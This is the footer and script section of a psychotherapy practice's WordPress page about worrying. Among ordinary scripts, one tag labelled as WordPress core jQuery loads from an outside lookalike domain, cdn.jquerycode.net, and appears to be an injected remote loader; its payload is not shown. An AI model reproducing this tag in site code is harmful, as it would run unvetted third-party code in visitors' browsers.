2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></a></li>
</ul></div></div></section>
<section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Read Our Reviews</h3>
<div class="menu-read-our-reviews-container"><ul id="menu-read-our-reviews-10" class="menu"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Subscribe to Our Newsletter</h3>
<div class="textwidget custom-html-widget"><form action="https://lukincenter.us6.list-manage.com/subscribe/post?u=92c4dc7213788516a3c5c2c47&amp;id=7d7856b0fc" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div class="content__formFields" data-dojo-attach-point="formFieldsContainer"><div class="field-wrapper" id="uniqName_8_0" widgetid="uniqName_8_0"><input type="text" name="EMAIL" value="" id="mc-EMAIL" placeholder="Enter your e-mail"><div class="invalid-error"></div></div><div style="position:absolute;left:-5000px;"><input type="text" name="b_92c4dc7213788516a3c5c2c47_668118" tabindex="-1" value=""></div><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_92c4dc7213788516a3c5c2c47_7d7856b0fc" tabindex="-1" value=""></div></div><div class="content__button"><input class="button" type="submit" value="Sign Up" data-dojo-attach-point="submitButton"></div></form></div></div></section>
<section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>&#x000A9;&nbsp;2026 <a href="https://www.lukincenter.com">Lukin Center for Psychotherapy</a><br />
<a href="https://www.lukincenter.com/privacy-policy/">Privacy Policy</a> <a href="https://lukincenter.com/html-sitemap/">Sitemap</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p></p></div></footer></div><script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.3.5.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/beacon\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  try { __ctm.tracker.trackEvent("", " ", "form"); __ctm.tracker.popQueue(); } catch(e) { console.log(e); }
}, false );
</script>
		<div data-elementor-type="floating-buttons" data-elementor-id="8840" class="elementor elementor-8840 elementor-location-floating_buttons" data-elementor-post-type="e-floating-buttons">
			<div class="elementor-element elementor-element-17aabfd8 e-flex e-con-boxed e-con e-parent" data-id="17aabfd8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3be9cb0b animated-normal animated-normal elementor-widget elementor-widget-contact-buttons-var-3" data-id="3be9cb0b" data-element_type="widget" data-settings="{&quot;style_button_color_hover_animation&quot;:&quot;grow&quot;,&quot;style_send_hover_animation&quot;:&quot;grow&quot;}" data-widget_type="contact-buttons-var-3.default">
				<div class="elementor-widget-container">
							<div class="e-contact-buttons e-contact-buttons-var-3 has-h-alignment-end has-v-alignment-bottom has-corners-rounded" id="">
			<div aria-hidden="true" aria-label="Links window" class="e-contact-buttons__content-wrapper hidden" id="e-contact-buttons__content-wrapper">
				<div class="e-contact-buttons__content">
							<div class="e-contact-buttons__top-bar">
			<button class="e-contact-buttons__close-button" aria-controls="e-contact-buttons__content-wrapper" aria-label="Close Floating Element" type="button">
				<i class="eicon-close"></i>
			</button>
			<div class="e-contact-buttons__top-bar-details">
									<p class="e-contact-buttons__top-bar-title">Start wherever feels right for you</p>
							</div>
		</div>
							<div class="e-contact-buttons__links-container">
								<div class="e-contact-buttons__links">
			
				<a href="https://www.lukincenter.com/contact/" target="_blank" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-globe" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Easy online intake form</span>
														</a>
			
				<a aria-label="SMS" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers" href="sms:2014090393" rel="noopener noreferrer" target="_blank">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-sms" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7 1.3 3 4.1 4.8 7.3 4.8 66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32zM128.2 304H116c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H156c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-19 38.6-42.4 38.6zm191.8-8c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8v-68.2l-24.8 55.8c-2.9 5.9-11.4 5.9-14.3 0L224 227.8V296c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8V192c0-8.8 7.2-16 16-16h16c6.1 0 11.6 3.4 14.3 8.8l17.7 35.4 17.7-35.4c2.7-5.4 8.3-8.8 14.3-8.8h16c8.8 0 16 7.2 16 16v104zm48.3 8H356c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H396c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-18.9 38.6-42.3 38.6z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Send a text</span>
														</a>
			
				<a aria-label="Email" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers" href="mailto:info@lukincenter.com" rel="noopener noreferrer" target="_blank">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Email us</span>
														</a>
					</div>
				<a aria-label="Call Now (201) 409-0393" class="e-contact-buttons__cta-button elementor-animation-grow" href="tel:2014090393" rel="noopener noreferrer" target="_blank">
		Call Now (201) 409-0393		</a>
							</div>
				</div>
			</div>
					<div class="e-contact-buttons__chat-button-container">
			<button class="e-contact-buttons__chat-button e-contact-buttons__chat-button-shadow has-size-medium elementor-animation-grow has-entrance-animation-duration-normal" aria-controls="e-contact-buttons__content-wrapper" type="button" aria-label="Toggle Floating Element" aria-expanded="true">
				<svg class="e-font-icon-svg e-far-comments" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.3 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.2 2.1 18.7 3.7 28.4 4.9C208.1 407.6 281.8 448 368 448c20.8 0 40.8-2.4 59.8-6.8C456.3 459.7 499.4 480 553 480c9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.4-.3-22.5-24.1-37.8-54.8zm-392.8-92.3L122.1 305c-14.1 9.1-28.5 16.3-43.1 21.4 2.7-4.7 5.4-9.7 8-14.8l15.5-31.1L77.7 256C64.2 242.6 48 220.7 48 192c0-60.7 73.3-112 160-112s160 51.3 160 112-73.3 112-160 112c-16.5 0-33-1.9-49-5.6l-19.8-4.5zM498.3 352l-24.7 24.4 15.5 31.1c2.6 5.1 5.3 10.1 8 14.8-14.6-5.1-29-12.3-43.1-21.4l-17.1-11.1-19.9 4.6c-16 3.7-32.5 5.6-49 5.6-54 0-102.2-20.1-131.3-49.7C338 339.5 416 272.9 416 192c0-3.4-.4-6.7-.7-10C479.7 196.5 528 238.8 528 288c0 28.7-16.2 50.6-29.7 64z"></path></svg>			</button>
		</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lukincenter.com/wp-admin/admin-ajax.php";

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/theme-scripts.js?ver=1.2" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/featherlight.js?ver=6.8.3" id="featherlight-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var peoples = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","security":"9ad52c7487"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/ajax-handler.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lukincenter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f8f7d087df"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1128,"title":"Stop%20Endless%20Worrying%20%7C%20Lukin%20Center%20for%20Psychotherapy","excerpt":"","featuredImage":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/Lukin-Center-Therapist-Montclair-NJ.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","nonce":"6c5c9cd729","urls":{"assets":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lukincenter.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; 